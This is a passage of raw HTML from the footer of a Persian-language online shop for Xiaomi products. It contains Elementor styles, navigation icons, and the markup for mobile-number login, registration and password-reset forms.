								<div class="elementor-element elementor-element-0d382a5 elementor-widget-divider--view-line_icon elementor-view-default elementor-widget-divider--element-align-center elementor-widget elementor-widget-divider" data-id="0d382a5" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.7.8 - 02-10-2022 */
.elementor-widget-divider{--divider-border-style:none;--divider-border-width:1px;--divider-color:#2c2c2c;--divider-icon-size:20px;--divider-element-spacing:10px;--divider-pattern-height:24px;--divider-pattern-size:20px;--divider-pattern-url:none;--divider-pattern-repeat:repeat-x}.elementor-widget-divider .elementor-divider{display:-webkit-box;display:-ms-flexbox;display:flex}.elementor-widget-divider .elementor-divider__text{font-size:15px;line-height:1;max-width:95%}.elementor-widget-divider .elementor-divider__element{margin:0 var(--divider-element-spacing);-ms-flex-negative:0;flex-shrink:0}.elementor-widget-divider .elementor-icon{font-size:var(--divider-icon-size)}.elementor-widget-divider .elementor-divider-separator{display:-webkit-box;display:-ms-flexbox;display:flex;margin:0;direction:ltr}.elementor-widget-divider--view-line_icon .elementor-divider-separator,.elementor-widget-divider--view-line_text .elementor-divider-separator{-webkit-box-align:center;-ms-flex-align:center;align-items:center}.elementor-widget-divider--view-line_icon .elementor-divider-separator:after,.elementor-widget-divider--view-line_icon .elementor-divider-separator:before,.elementor-widget-divider--view-line_text .elementor-divider-separator:after,.elementor-widget-divider--view-line_text .elementor-divider-separator:before{display:block;content:"";border-bottom:0;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;border-top:var(--divider-border-width) var(--divider-border-style) var(--divider-color)}.elementor-widget-divider--element-align-left .elementor-divider .elementor-divider-separator>.elementor-divider__svg:first-of-type{-webkit-box-flex:0;-ms-flex-positive:0;flex-grow:0;-ms-flex-negative:100;flex-shrink:100}.elementor-widget-divider--element-align-left .elementor-divider-separator:before{content:none}.elementor-widget-divider--element-align-left .elementor-divider__element{margin-left:0}.elementor-widget-divider--element-align-right .elementor-divider .elementor-divider-separator>.elementor-divider__svg:last-of-type{-webkit-box-flex:0;-ms-flex-positive:0;flex-grow:0;-ms-flex-negative:100;flex-shrink:100}.elementor-widget-divider--element-align-right .elementor-divider-separator:after{content:none}.elementor-widget-divider--element-align-right .elementor-divider__element{margin-right:0}.elementor-widget-divider:not(.elementor-widget-divider--view-line_text):not(.elementor-widget-divider--view-line_icon) .elementor-divider-separator{border-top:var(--divider-border-width) var(--divider-border-style) var(--divider-color)}.elementor-widget-divider--separator-type-pattern{--divider-border-style:none}.elementor-widget-divider--separator-type-pattern.elementor-widget-divider--view-line .elementor-divider-separator,.elementor-widget-divider--separator-type-pattern:not(.elementor-widget-divider--view-line) .elementor-divider-separator:after,.elementor-widget-divider--separator-type-pattern:not(.elementor-widget-divider--view-line) .elementor-divider-separator:before,.elementor-widget-divider--separator-type-pattern:not([class*=elementor-widget-divider--view]) .elementor-divider-separator{width:100%;min-height:var(--divider-pattern-height);-webkit-mask-size:var(--divider-pattern-size) 100%;mask-size:var(--divider-pattern-size) 100%;-webkit-mask-repeat:var(--divider-pattern-repeat);mask-repeat:var(--divider-pattern-repeat);background-color:var(--divider-color);-webkit-mask-image:var(--divider-pattern-url);mask-image:var(--divider-pattern-url)}.elementor-widget-divider--no-spacing{--divider-pattern-size:auto}.elementor-widget-divider--bg-round{--divider-pattern-repeat:round}.rtl .elementor-widget-divider .elementor-divider__text{direction:rtl}.e-container>.elementor-widget-divider{width:var(--container-widget-width,100%);--flex-grow:var(--container-widget-flex-grow,0)}</style>		<div class="elementor-divider">
			<span class="elementor-divider-separator">
							<div class="elementor-icon elementor-divider__element">
					<svg xmlns="http://www.w3.org/2000/svg" id="Outline" viewBox="0 0 24 24" width="512" height="512"><path d="M18.581,2.14,12.316.051a1,1,0,0,0-.632,0L5.419,2.14A4.993,4.993,0,0,0,2,6.883V12c0,7.563,9.2,11.74,9.594,11.914a1,1,0,0,0,.812,0C12.8,23.74,22,19.563,22,12V6.883A4.993,4.993,0,0,0,18.581,2.14ZM20,12c0,5.455-6.319,9.033-8,9.889-1.683-.853-8-4.42-8-9.889V6.883A3,3,0,0,1,6.052,4.037L12,2.054l5.948,1.983A3,3,0,0,1,20,6.883Z"></path><path d="M15.3,8.3,11.112,12.5,8.868,10.16a1,1,0,1,0-1.441,1.386l2.306,2.4a1.872,1.872,0,0,0,1.345.6h.033a1.873,1.873,0,0,0,1.335-.553l4.272-4.272A1,1,0,0,0,15.3,8.3Z"></path></svg></div>
						</span>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-69283cc elementor-hidden-tablet elementor-hidden-mobile elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="69283cc" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-001b4eb" data-id="001b4eb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-db89797 elementor-widget elementor-widget-heading" data-id="db89797" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.7.8 - 02-10-2022 */
.elementor-heading-title{padding:0;margin:0;line-height:1}.elementor-widget-heading .elementor-heading-title[class*=elementor-size-]>a{color:inherit;font-size:inherit;line-height:inherit}.elementor-widget-heading .elementor-heading-title.elementor-size-small{font-size:15px}.elementor-widget-heading .elementor-heading-title.elementor-size-medium{font-size:19px}.elementor-widget-heading .elementor-heading-title.elementor-size-large{font-size:29px}.elementor-widget-heading .elementor-heading-title.elementor-size-xl{font-size:39px}.elementor-widget-heading .elementor-heading-title.elementor-size-xxl{font-size:59px}</style><h2 class="elementor-heading-title elementor-size-default">Copyright 2020 - تمامی حقوق این وبسایت متعلق به شرکت الوشیائومی می‌باشد</h2>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-e20b6b1" data-id="e20b6b1" data-element_type="column">
			<div class="elementor-widget-wrap">
									</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-e3bc3f5 elementor-hidden-desktop elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e3bc3f5" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-09e8e0f" data-id="09e8e0f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-ca27a29 elementor-widget elementor-widget-html" data-id="ca27a29" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
			<a referrerpolicy="origin" target="_blank" href="https://trustseal.enamad.ir/?id=189225&amp;Code=lzXQVfHTCUjT2x4aHZcT"><img referrerpolicy="origin" src="https://Trustseal.eNamad.ir/logo.aspx?id=189225&amp;Code=lzXQVfHTCUjT2x4aHZcT" alt="" style="cursor:pointer" id="lzXQVfHTCUjT2x4aHZcT"></a>		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-d4eea79 elementor-section-full_width elementor-hidden-desktop elementor-section-height-default elementor-section-height-default" data-id="d4eea79" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;bottom&quot;,&quot;sticky_offset_mobile&quot;:0,&quot;sticky_effects_offset_mobile&quot;:0,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-84d2aa0" data-id="84d2aa0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-a4dfe09 elementor-view-default elementor-mobile-position-top elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="a4dfe09" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">
						<div class="elementor-icon-box-icon">
				<a class="elementor-icon elementor-animation-" href="https://www.vidahamrah.com/">
				<svg xmlns="http://www.w3.org/2000/svg" id="Outline" viewBox="0 0 24 24" width="512" height="512"><path d="M23.121,9.069,15.536,1.483a5.008,5.008,0,0,0-7.072,0L.879,9.069A2.978,2.978,0,0,0,0,11.19v9.817a3,3,0,0,0,3,3H21a3,3,0,0,0,3-3V11.19A2.978,2.978,0,0,0,23.121,9.069ZM15,22.007H9V18.073a3,3,0,0,1,6,0Zm7-1a1,1,0,0,1-1,1H17V18.073a5,5,0,0,0-10,0v3.934H3a1,1,0,0,1-1-1V11.19a1.008,1.008,0,0,1,.293-.707L9.878,2.9a3.008,3.008,0,0,1,4.244,0l7.585,7.586A1.008,1.008,0,0,1,22,11.19Z"></path></svg>				</a>
			</div>
						<div class="elementor-icon-box-content">
				<h3 class="elementor-icon-box-title">
					<a href="https://www.vidahamrah.com/" >
						خانه					</a>
				</h3>
							</div>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-ca228af" data-id="ca228af" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-595acc9 elementor-view-default elementor-mobile-position-top elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="595acc9" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">
						<div class="elementor-icon-box-icon">
				<a class="elementor-icon elementor-animation-" href="https://www.aloxiaomi.com/menu/">
				<svg xmlns="http://www.w3.org/2000/svg" id="Outline" viewBox="0 0 24 24" width="512" height="512"><rect y="11" width="24" height="2" rx="1"></rect><rect y="4" width="24" height="2" rx="1"></rect><rect y="18" width="24" height="2" rx="1"></rect></svg>				</a>
			</div>
						<div class="elementor-icon-box-content">
				<h3 class="elementor-icon-box-title">
					<a href="https://www.aloxiaomi.com/menu/" >
						منو					</a>
				</h3>
							</div>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-2382fee" data-id="2382fee" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-45b980b elementor-view-default elementor-mobile-position-top elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="45b980b" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">
						<div class="elementor-icon-box-icon">
				<a class="elementor-icon elementor-animation-" href="https://www.aloxiaomi.com/cart/">
				<svg xmlns="http://www.w3.org/2000/svg" id="Outline" viewBox="0 0 24 24" width="512" height="512"><path d="M22.713,4.077A2.993,2.993,0,0,0,20.41,3H4.242L4.2,2.649A3,3,0,0,0,1.222,0H1A1,1,0,0,0,1,2h.222a1,1,0,0,1,.993.883l1.376,11.7A5,5,0,0,0,8.557,19H19a1,1,0,0,0,0-2H8.557a3,3,0,0,1-2.82-2h11.92a5,5,0,0,0,4.921-4.113l.785-4.354A2.994,2.994,0,0,0,22.713,4.077ZM21.4,6.178l-.786,4.354A3,3,0,0,1,17.657,13H5.419L4.478,5H20.41A1,1,0,0,1,21.4,6.178Z"></path><circle cx="7" cy="22" r="2"></circle><circle cx="17" cy="22" r="2"></circle></svg>				</a>
			</div>
						<div class="elementor-icon-box-content">
				<h3 class="elementor-icon-box-title">
					<a href="https://www.aloxiaomi.com/cart/" >
						سبد خرید					</a>
				</h3>
							</div>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-9f4d342" data-id="9f4d342" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-36aecb9 elementor-view-default elementor-mobile-position-top elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="36aecb9" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">
						<div class="elementor-icon-box-icon">
				<a class="elementor-icon elementor-animation-" href="https://www.aloxiaomi.com/my-account/">
				<svg xmlns="http://www.w3.org/2000/svg" id="Outline" viewBox="0 0 24 24" width="512" height="512"><path d="M12,12A6,6,0,1,0,6,6,6.006,6.006,0,0,0,12,12ZM12,2A4,4,0,1,1,8,6,4,4,0,0,1,12,2Z"></path><path d="M12,14a9.01,9.01,0,0,0-9,9,1,1,0,0,0,2,0,7,7,0,0,1,14,0,1,1,0,0,0,2,0A9.01,9.01,0,0,0,12,14Z"></path></svg>				</a>
			</div>
						<div class="elementor-icon-box-content">
				<h3 class="elementor-icon-box-title">
					<a href="https://www.aloxiaomi.com/my-account/" >
						حساب کاربری					</a>
				</h3>
							</div>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				</div>
		</div>
		</footer>
</div>
    <style>
                .digits_login_form .dig-container {
            background-color: #fff;
            border-radius: 15px;
            box-shadow: 0px 0px 20px 0px rgba(0, 0, 0, 0.3)        }

                .digits_login_form .dig-modal-con {
            border-radius: 15px;
            box-shadow: 0px 0px 20px 0px rgba(0, 0, 0, 0.3);
            background: linear-gradient(#fff,#fff);
            background-size: cover;
        }

        
        .digits_login_form .dig_ma-box .bglight {
            background-color: rgb(63,81,181);
        }


        
        .digits_login_form .dig_login_rembe .dig_input_wrapper:before,
        .digits_login_form .dig-custom-field-type-radio .dig_opt_mult_con .selected:before,
        .digits_login_form .dig-custom-field-type-radio .dig_opt_mult_con .dig_input_wrapper:before,
        .digits_login_form .dig-custom-field-type-tac .dig_opt_mult_con .selected:before,
        .digits_login_form .dig-custom-field-type-checkbox .dig_opt_mult_con .selected:before,
        .digits_login_form .dig-custom-field-type-tac .dig_opt_mult_con .dig_input_wrapper:before,
        .digits_login_form .dig-custom-field-type-checkbox .dig_opt_mult_con .dig_input_wrapper:before {
            background-color: rgb(63,81,181);
        }


                .digits_login_form .dig_sbtncolor {
            color: rgba(255,255,255,1);
            background-color: rgb(63,81,181);
        }

        .digits_login_form .dig_ma-box .dark input[type="submit"], .digits_login_form .dig_ma-box .lighte {
            color: rgba(255,255,255,1);
        }

        .digits_login_form .dig_ma-box .bgdark {
            background-color: rgb(63,81,181);
        }

        .digits_login_form .dig_sml_box_msg_head,
        .digits_login_form .dig_ma-box .digits-form-select .select2-selection__rendered,
        .digits_login_form .dig_ma-box .dark a, .digits_login_form .dig_ma-box .dark .dig-cont-close, .digits_login_form .dig_ma-box .dark,
        .digits_login_form .dig_ma-box .dark .minput label, .digits_login_form .dig_ma-box .dark .minput input, .digits_login_form .dig_ma-box .darke {
            color: rgb(63,81,181);

        }

        .digits_login_form .dig_ma-box .countrycodecontainer .dark {
            border-right: 1px solid rgb(63,81,181) !important;
        }

        .digits_login_form .dig_ma-box .bgtransborderdark {
            border: 1px solid;
            border-color: rgb(63,81,181);
            background: transparent;
        }

        .digits_login_form .dig_ma-box .digits-form-select .select2-selection--single {
            border-bottom: 1px solid;
            border-color: rgb(63,81,181);
        }

        .digits_login_form .digits-select .select2-selection .select2-selection__arrow b::after {
            border-bottom: 1.5px solidrgb(63,81,181);
            border-right: 1.5px solidrgb(63,81,181);
        }

        
        .digits_login_form .minput label {
            right: 0 !important;
            left: auto !important;
        }

            </style>
    
    <div class="dig_load_overlay">
        <div class="dig_load_content">
            <div class="dig_spinner">
                <div class="dig_double-bounce1"></div>
                <div class="dig_double-bounce2"></div>
            </div>
                    </div>
    </div>
    <div class="digits_login_form">
    

        <div id="dig-ucr-container" class="dig_rtl dig_lrf_box dig_ma-box dig-box  dig-modal-con-reno dig_pgmdl_1"  data-asterisk="1"  style="display:none;">


            <div class="dig-content dig-modal-con  dark">
                

                <div class="digits_bx_cred_frm_container">
                    <div class="digits_bx_head">
                        <span class="dig-box-login-title">ورود</span>
                        <span class="dig-cont-close"><span>&times;</span></span>
                    </div>
                    <div class="digits_bx_cred_frm">
                        <div class="dig_bx_cnt_mdl">


                            <div class="dig-log-par">        <div
                class="digloginpage" >
            <form accept-charset="utf-8" method="post" class="digits_login" action="//www.aloxiaomi.com/?login=true">
                <div class="digits_fields_wrapper digits_login_fields">
                    <div class="minput">
                        <div class="minput_inner">
                            <div class="countrycodecontainer logincountrycodecontainer">
                                <input type="text" name="countrycode"
                                       class="input-text countrycode logincountrycode dark"
                                       value="+98"
                                       maxlength="6" size="3" placeholder="+98"
                                       autocomplete="tel-country-code"/>
                            </div>
                            <div class="digits-input-wrapper">
                                <input type="text" class="mobile_field mobile_format dig-mobmail" name="mobmail"
                                       value="" data-type="1" required/>
                            </div>

                            <label>شماره موبایل</label>
                            <span class="bgdark"></span>
                        </div>
                    </div>


                                            <div class="minput">
                            <div class="minput_inner">
                                <div class="digits-input-wrapper">
                                    <input type="password" name="password" required autocomplete="current-password"/>
                                </div>
                                <label>رمزعبور</label>
                                <span class="bgdark"></span>
                            </div>
                        </div>
                        
                    <div class="minput dig_login_otp" style="display: none;">
                        <div class="minput_inner">
                            <div class="digits-input-wrapper">
                                <input type="tel" name="dig_otp" class="dig-login-otp" autocomplete="one-time-code"/>
                            </div>
                            <label>کد تایید</label>
                            <span class="bgdark"></span>
                        </div>
                    </div>


                    <input type="hidden" class="dig_login_captcha"
                           value="0">


                    <input type="hidden" name="dig_nounce" class="dig_nounce"
                           value="d10673cbb7">

                    
                        <div class="dig_login_rembe" >
        <label class="" for="digits_login_remember_me853218295">
            <div class="dig_input_wrapper">
                <input data-all="digits_login_remember_me" name="digits_login_remember_me"
                       class="not-empty digits_login_remember_me" id="digits_login_remember_me853218295"
                       type="checkbox" value="1" >
                <div>مرا به یاد داشته باش</div>
            </div>
        </label>
    </div>
                    </div>
                <div class="dig_spacer"></div>
                                    <div class="logforb">
                        <button type="submit" class="lighte bgdark button">
                            ورود                        </button>
                                                    <div class="forgotpasswordaContainer"><a
                                        class="forgotpassworda">رمز عبور را فراموش کرده اید؟</a>
                            </div>
                                            </div>
                                        <div class="signdesc">آیا حساب کاربری ندارید؟</div>
                    <div class="signupbutton transupbutton bgtransborderdark">ثبت نام</div>
                                <input type="hidden" name="digits_redirect_page"
                       value=""/>

            </form>
        </div>

                <div class="forgot" style="display:none">
            <form accept-charset="utf-8" method="post" action="//www.aloxiaomi.com/?login=true" class="digits_forgot_pass">

                <div class="digits_fields_wrapper digits_forgot_pass_fields">
                    <div class="minput forgotpasscontainer" >
                        <div class="minput_inner">
                            <div class="countrycodecontainer forgotcountrycodecontainer">
                                <input type="text" name="countrycode"
                                       class="input-text countrycode forgotcountrycode  dark"
                                       value="+98"
                                       maxlength="6" size="3" placeholder="+98"
                                       autocomplete="tel-country-code"/>
                            </div>

                            <div class="digits-input-wrapper">
                                <input class="mobile_field mobile_format forgotpass" type="text" name="forgotmail"
                                       data-type="2"
                                       required/>
                            </div>
                            <label>شماره موبایل</label>
                            <span class="bgdark"></span>
                        </div>
                    </div>


                    <div class="minput dig_forgot_otp" style="display: none;">
                        <div class="minput_inner">
                            <div class="digits-input-wrapper">
                                <input type="tel" name="dig_otp" class="dig-forgot-otp" autocomplete="one-time-code"/>
                            </div>
                            <label>کد تایید</label>
                            <span class="bgdark"></span>
                        </div>
                    </div>

                    <input type="hidden" name="rp_key" value=""/>

                    <input type="hidden" name="code" class="digits_code"/>
                    <input type="hidden" name="csrf" class="digits_csrf"/>
                    <input type="hidden" name="dig_nounce" class="dig_nounce"
                           value="d10673cbb7">
                    <div class="changepassword" >
                        <div class="minput">
                            <div class="minput_inner">
                                <div class="digits-input-wrapper">
                                    <input type="password" class="digits_password" name="digits_password"
                                           autocomplete="new-password" required/>
                                </div>
                                <label>رمزعبور</label>
                                <span class="bgdark"></span>
                            </div>
                        </div>

                        <div class="minput">
                            <div class="minput_inner">
                                <div class="digits-input-wrapper">
                                    <input type="password" class="digits_cpassword" name="digits_cpassword"
                                           autocomplete="new-password" required/>
                                </div>
                                <label>تایید رمز عبور</label>
                                <span class="bgdark"></span>
                            </div>
                        </div>
                    </div>
                    <input type="hidden" class="dig_submit_otp_text"
                           value="ثبت کد تایید"/>
                </div>
                <div class="dig_spacer"></div>
                <button type="submit"
                        class="lighte bgdark button forgotpassword"
                        value="بازنشانی رمزعبور">بازنشانی رمزعبور</button>
                <div  class="dig_resendotp dig_logof_forg_resend" id="dig_lo_resend_otp_btn" dis='1'>ارسال مجدد کد یکبار مصرف<span>(00:<span>90</span>)</span></div>                                    <div class="backtoLoginContainer"><a
                                class="backtoLogin">برگشت به ورود</a>
                    </div>
                                    <input type="hidden" name="digits_redirect_page"
                       value=""/>

            </form>
        </div>

        <input type="hidden" value="1" class="disable_email_digit" />        <div class="register" >

            <form accept-charset="utf-8" method="post" class="digits_register digits_native_registration_form" action="//www.aloxiaomi.com/?login=true">

                <div class="dig_reg_inputs">

                    <div class="digits_fields_wrapper digits_register_fields">
                        
                            <div id="dig_cs_name" class="minput">
                                <div class="minput_inner">
                                    <div class="digits-input-wrapper">
                                        <input type="text" name="digits_reg_name" class="digits_reg_name"
                                               value=""  autocomplete="name" />
                                    </div>
                                    <label>نام</label>
                                    <span class="bgdark"></span>
                                </div>
                            </div>
                                                    <div id="dig_cs_mobilenumber" class="minput">
                                <div class="minput_inner">
                                    <div class="countrycodecontainer registercountrycodecontainer">
                                        <input type="text" name="digregcode"
                                               class="input-text countrycode registercountrycode  dark"
                                               value="+98" maxlength="6" size="3"
                                               placeholder="+98" required autocomplete="tel-country-code"/>
                                    </div>

                                    <div class="digits-input-wrapper">
                                        <input type="text" class="mobile_field mobile_format digits_reg_email"
                                               name="digits_reg_mail"
                                               data-type="2"
                                               value="" required/>
                                    </div>
                                    <label>شماره موبایل<span class="optional"></span></label>
                                    <span class="bgdark"></span>
                                </div>
                            </div>

                            

                            <div id="dig_cs_password" class="minput" >
                                <div class="minput_inner">
                                    <div class="digits-input-wrapper">
                                        <input type="password" name="digits_reg_password"
                                               class="digits_reg_password" required autocomplete="new-password"/>
                                    </div>
                                    <label>رمزعبور</label>
                                    <span class="bgdark"></span>
                                </div>
                            </div>
                        </div>                        <div>
                                                    </div>

                        <div class="minput dig_register_otp" style="display: none;">
                            <div class="minput_inner">
                                <div class="digits-input-wrapper">
                                    <input type="tel" name="dig_otp" class="dig-register-otp"
                                           value="" autocomplete="one-time-code"/>
                                </div>
                                <label>کد تایید</label>
                                <span class="bgdark"></span>
                            </div>
                        </div>


                        <input type="hidden" name="code" class="register_code"/>
                        <input type="hidden" name="csrf" class="register_csrf"/>
                        <input type="hidden" name="dig_reg_mail" class="dig_reg_mail">
                        <input type="hidden" name="dig_nounce" class="dig_nounce"
                               value="d10673cbb7">

                        <input type="hidden" class="digits_form_reg_fields" value="{&quot;dig_reg_name&quot;:&quot;1&quot;,&quot;dig_reg_uname&quot;:&quot;0&quot;,&quot;dig_reg_email&quot;:&quot;0&quot;,&quot;dig_reg_mobilenumber&quot;:&quot;2&quot;,&quot;dig_reg_password&quot;:&quot;2&quot;}" />                    </div>
                    <div class="dig_spacer"></div>
                    
                        <button class="lighte bgdark button dig-signup-otp registerbutton"
                                value="ثبت نام" type="submit">ثبت نام</button>
                                                <div  class="dig_resendotp dig_logof_reg_resend" id="dig_lo_resend_otp_btn" dis='1'>ارسال مجدد کد یکبار مصرف <span>(00:<span>90</span>)</span></div>
                        <input type="hidden" class="dig_submit_otp_text"
                               value="ثبت کد تایید"/>
                    
                    
                    <div class="backtoLoginContainer"><a
                                class="backtoLogin">برگشت به ورود</a>
                    </div>


            </form>
        </div>


        
    </div>                        </div>
                    </div>
                </div>
                            </div>
        </div>

        </div><ul class="digit_cs-list digits_scrollbar " style="display: none;" data-type="list"><li class="dig-cc-visible selected" value="98" data-country="iran">(+98) ایران</li></ul><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/negarshop/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <script type="text/javascript">
            jQuery(document).ready(function ($) {
                $('.dokan-order-action  a.dokan-btn[href*="type=invoice"]').html('<i class="fa fa-file-text-o"></i>');
                $('.dokan-order-action  a.dokan-btn[href*="type=packing-slip"]').html('<i class="fa fa-list-alt"></i>');
                $('.dokan-order-action  a.dokan-btn[href*="type=post-label"]').html('<i class="fa fa-envelope-o"></i>');
                $('.dokan-order-action  a.dokan-btn[href*="type=order-label"]').html('<i class="fa fa-bars"></i>');
                $('.dokan-order-action  a.dokan-btn[href*="type=shop-mini-label"]').html('<i class="fa fa-university"></i>');
                $('.dokan-order-action  a.dokan-btn[href*="type=customer-mini-label"]').html('<i class="fa fa-address-card-o"></i>');
                $('.dokan-order-action  a.dokan-btn[href*="type=product-label"]').html('<i class="fa fa-th-large"></i>');
            });
        </script>
                            <div class="wooscp-search">
                        <div class="wooscp-search-inner">
                            <div class="wooscp-search-content">
                                <div class="wooscp-search-content-inner">
                                    <div class="wooscp-search-close"></div>
                                    <div class="wooscp-search-input">
                                        <input type="search" id="wooscp_search_input"
                                               placeholder="عنوان محصول مورد نظر را وارد کنید..."/>
                                    </div>
                                    <div class="wooscp-search-result"></div>
                                </div>
                            </div>
                        </div>
                    </div>
                    <div id="wooscp-area" class="wooscp-area wooscp-bar-bottom wooscp-bar-right wooscp-hide-checkout"
                         data-bg-color="#292a30"
                         data-btn-color="#00a0d2">
                        <div class="wooscp-inner">
                            <div class="wooscp-table">
                                <div class="wooscp-table-inner">
									<span id="wooscp-table-close" class="wooscp-table-close">بستن</span>                                    <div class="wooscp-table-items"></div>
                                </div>
                            </div>
                            <div class="wooscp-bar">

                                <div class="wooscp-bar-items"></div>
								                                <div class="wooscp-bar-btn wooscp-bar-btn-text">
                                    <div class="wooscp-bar-btn-icon-wrapper">
                                        <div class="wooscp-bar-btn-icon-inner"><span></span><span></span><span></span>
                                        </div>
                                    </div>
									مقایسه                                </div>
                            </div>
                        </div>
                    </div>
					<script>
        var loadJS = function(url, implementationCode, location){
            //url is URL of external file, implementationCode is the code
            //to be called from the file, location is the location to 
            //insert the <script> element
        
            var scriptTag = document.createElement('script');
            scriptTag.src = url;
        
            scriptTag.onload = implementationCode;
            scriptTag.onreadystatechange = implementationCode;
        
            location.appendChild(scriptTag);
        };
        var loadLazyloadPlugin = function(){
        var myLazyLoad = new LazyLoad({
                elements_selector: ".lazy"
            });
        jQuery(document).bind("ajaxComplete", function($){
           myLazyLoad.update();
         });
        }
        loadJS("https://www.aloxiaomi.com/wp-content/themes/negarshop/statics/js/lazyload.min.js", loadLazyloadPlugin, document.body); 
        var defaultText = {
          searchArchive:"نتیجه مورد نظر را پیدا نکردید؟",searchAllBtn:"مشاهده همه",searchNotFound:"چیزی پیدا نشد!",errorSend:"مشکلی هنگام ارسال پیش آمد!",bad:"بد",medium:"متوسط",good:"خوب",excelent:"عالی",verybad:"خیلی بد",pleaseWait:"لطفا صبر کنید ...",
        };
    </script>        <div class="modal fade" id="login-popup-modal" tabindex="-1" role="dialog">
            <div class="modal-dialog modal-sm modal-dialog-centered">
                    <div class="modal-content">

                        <button type="button" class="btn close-modal cb-custom-close" data-dismiss="modal">
                            <i class="far fa-times"></i>
                        </button>
                        <div class="modal-body p-1">
                            <h6 class="modal-title">ورود به حساب کاربری</h6>


	                        <form action="https://www.aloxiaomi.com/my-account/" class="woocommerce-form woocommerce-form-login login" method="post" >

	
    <input type="hidden" name="dig_nounce" class="dig_nounce"
           value="d10673cbb7">
    <p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide "
       id="dig_wc_log_otp_container" otp="1" style="display: none;">
        <label for="dig_wc_log_otp">کد تایید <span class="required">*</span></label>
        <input type="tel" class="input-text" name="dig_wc_log_otp" id="dig_wc_log_otp"/>
    </p>


    <input type="hidden" name="username" id="loginuname" value=""/>
    
	
	<p class="form-row form-row-first">
		<label for="username">نام کاربری یا ایمیل&nbsp;<span class="required">*</span></label>
		<input type="text" class="input-text" name="username" id="username" autocomplete="username" />
	</p>
	<p class="form-row form-row-last">
		<label for="password">گذرواژه&nbsp;<span class="required">*</span></label>
		<input class="input-text" type="password" name="password" id="password" autocomplete="current-password" />
	</p>
	<div class="clear"></div>

	    <p class="ns-checkbox remember-me">
        <input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" id="rememberme" value="forever" />
        <label for="rememberme" class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
             مرا به خاطر بسپار        </label>
    </p>
	<p class="form-row">
		<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="47361b796d" /><input type="hidden" name="_wp_http_referer" value="/" />		<input type="hidden" name="redirect" value="https://www.aloxiaomi.com" />
	</p>


	

    <input type="hidden" id="wc_login_cd" val="1">

    <p class="form-row form-row-wide">
    <input type="hidden" id="wc_code_dig" val="">
            <div class="loginViaContainer">
                    </div>
        <div  class="dig_resendotp dig_wc_login_resend" id="dig_man_resend_otp_btn" dis='1'>ارسال مجدد کد یکبار مصرف <span>(00:<span>90</span>)</span></div>        </p>

        
    <div class="row">
        <div class="col">
            <button type="submit" class="woocommerce-button btn btn-primary woocommerce-form-login__submit" name="login" value="ورود">
		        ورود به حساب                <i class="far fa-angle-left"></i>
            </button>
        </div>
        <div class="col">
            <a href="https://www.aloxiaomi.com/my-account/?register"
